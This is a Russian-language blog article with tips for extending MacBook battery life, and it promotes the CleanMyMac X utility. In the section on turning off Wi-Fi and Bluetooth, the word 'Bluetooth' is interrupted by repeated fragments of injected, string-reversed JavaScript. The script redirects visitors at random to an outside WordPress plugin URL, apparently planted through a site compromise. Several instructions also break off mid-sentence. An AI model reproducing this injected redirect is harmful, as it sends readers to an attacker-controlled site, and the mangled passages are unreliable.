
Пока ваша батарея Mac не разряжена, есть ряд советов и приемов, которые могут увеличить время автономной работы на вашем Mac. Эти советы даже помогут вам выжать больше времени из совершенно здоровых батарей.
Включите процент батареи
Прежде чем мы начнем улучшать производительность аккумулятора, было бы полезно, если бы вы могли видеть уровень заряда аккумулятора, чтобы получить лучшее представление о производительности аккумулятора Mac. Отображение процентного содержания в строке меню также облегчит диагностику плохого состояния батареи. Чтобы включить процент заряда батареи, щелкните значок батареи в строке меню и выберите Показать процент.
Обновите ваше программное обеспечение
Нам нравится думать, что разработчики Apple усердно работают, пытаясь улучшить наш опыт работы с Mac. Давайте дадим им преимущество сомнения и начнем с абсолютных основ того, чтобы убедиться, что ваша операционная система обновлена. Обновления программного обеспечения Apple часто включают в себя передовые энергосберегающие технологии, поэтому всегда убедитесь, что на вашем Mac установлена последняя версия macOS. Новый выпуск программного обеспечения может означать разницу между просмотром Игры престолов на вашем коммутирующем устройстве и пустым экраном из-за разряженной батареи. Чтобы обновить программное обеспечение, просто нажмите значок
Используйте энергосбережение
Вы посмотрели достаточно фильмов, чтобы понять, что если вы потерпите крушение на необитаемом острове, вам нужно будет нормировать запасы. По умолчанию ваш Mac немного перегружен электропитанием, но очень легко настроить его на рациональное использование энергии и держаться подальше от критического уровня заряда батареи. Центральный концентратор для ваших вариантов экономии заряда аккумулятора находится в разделе
Вот как это сделать:
- Нажмите
Apple >Системные настройки и выберитеЭкономия энергии . - Включите
По возможности переводить диски в режим сна . - Включите
Выводить из режима сна для доступа по сети .
Затемните свой экран
Понижение яркости экрана приведет к увеличению времени автономной работы, поэтому, если ваш экран настолько яркий, что вы чувствуете, что можете позагорать, почему бы не снизить его на несколько уровней и добавить несколько дополнительных минут времени работы от батареи? Каждый человек должен будет определить правильный уровень для него, но если он настолько тусклый, что вам приходится щуриться и прижимать нос к экрану, вы, вероятно, зашли слишком далеко.
Чтобы уменьшить яркость экрана, нажмите значок Apple и выберите Системные настройки. Нажмите Дисплеи и настройте ползунок Яркость на уровень, соответствующий вашим потребностям. В качестве альтернативы ищите кнопки F, на которых есть маленький значок солнца, с их помощью так же можно увеличивать и уменьшать яркость. Они обычно
Закройте фоновые приложения
Если вы пытаетесь продлить срок службы батареи Mac, вам нужно, чтобы она сфокусировалась только на самом необходимом. Но в глубоко в сердце вы знаете, что ваш Mac не делает ничего подобного. Может показаться, что он занимается только просмотром сериалов, но на самом деле вы знаете, что за вашей спиной он играет с другими приложениями, расходуя ресурсы вашего Mac и разряжают батарею быстрее, чем нужно.
Чтобы выяснить, какие процессы запущены, перейдите в
Лучший способ удалить приложения, без следа, которые могут замедлить работу и создать проблемы для вашего Mac, — это приложение для оптимизации Mac CleanMyMac X. Выполните следующие простые шаги:
- Скачать CleanMyMac X бесплатно.
- Установите CleanMyMac X.
- Перейдите на вкладку
Деинсталлятор и удалите приложения, которые, как вы уверены, вам не нужны.
Отключите Wi-Fi и Bluetoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tooth
Если вы находитесь в движении, скорее всего, вы не гремите музыкой с ваших динамиков Bluetoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tooth. Если вы конечно не тот самый парень в поезде. Также, возможно, вам не нужен Wi-Fi, и в этом случае отключение обоих из них даст небольшую сохранность батареи. Чтобы отключить Wi-Fi на Mac, просто нажмите
Еще один способ сэкономить заряд аккумулятора на MacBook — удалить ненужные аксессуары. Наличие устройств, прикрепленных к вашему Mac, может сократить время его работы от батареи. Поэтому, если у вас один из старых MacBook, обязательно извлеките неиспользуемые компакт-диски и DVD-диски. Они иногда вращаются и могут разрядить аккумулятор. Кроме того, отключите внешние диски или модемы 4G. Все это поможет вашему MacBook продержаться дольше.
Очистите вашу систему
Не оптимизированный Mac, во многом похож на вождение автомобиля с семьей и багажом. Машина тяжелее и требует больше усилий. Тот холм, на который вы обычно скользите, как чемпион, теперь представляет собой тяжелую схватку, которую испытывает ваш автомобиль, сжигая больше топлива в процессе. Таким образом, оптимизируя свой Mac, вы будете меньше напрягать его и, следовательно, сжигать меньше энергии аккумулятора.
Здесь мы снова обращаемся к CleanMyMac X. Запустите сценарии обслуживания и дайте CleanMyMac автоматически оптимизировать вашу систему для достижения максимальной производительности и улучшения состояния батареи Mac.
Аккумуляторы Mac не вечны
Компьютерные компоненты не вечны, но батареи имеют особенно короткий срок службы. Каждый раз, когда вы заряжаете аккумулятор Mac до 100%, вы добавляете цикл зарядки. Этот цикл можно разбить по дням, поэтому 20% в понедельник и 80% во вторник равны одному циклу. Как только батарея достигнет максимального числа циклов зарядки, вы можете ожидать, что ваша надежная батарея превратится в темпераментного подростка.
Разные батареи Mac имеют различное максимальное количество циклов (по сути, время автономной работы вашего Mac): от 1000 для Macbook Pro Retina, до 300 для первого Macbook Air. У Apple есть полный список моделей Mac с соответствующими счетчиками циклов заряда аккумулятора на их веб-сайте, если вам это интересно.
Как только число циклов будет достигнуто, батарею Mac следует заменить, поскольку она начнет показывать такие проблемы:
- Ваша батарея не заряжается
- Аккумулятор не заряжается до 100%
- Время работы от батареи Mac низкое
Обзор состояния батареи Mac
Этот последний совет — то, что каждый должен знать. Если вы хотите использовать свой Mac в течение длительного времени, не заряжайте его полностью и не разряжайте — зарядите его примерно до 50%. Если вы используете ваш Mac в течение длительного периода времени, когда батарея полностью заряжена, он может потерять некоторую емкость, что приведет к сокращению срока службы батареи. И наоборот, когда батарея полностью разряжена, она может перейти в состояние глубокого разряда. Помните об этом, если вы хотите увеличить время автономной работы MacBook.
Поздравляем, теперь вы обладаете знаниями, необходимыми для того, чтобы заботиться о состоянии батареи вашего Mac и быть в курсе, когда вам нужна замена батареи Mac.
Поэтому в следующий раз, когда вы проведете большую презентацию, мы уверены, что ваш Mac теперь будет работать так, как должен.

 Площадь Восстания
Площадь Восстания Маяковская, Невский проспект 65
Маяковская, Невский проспект 65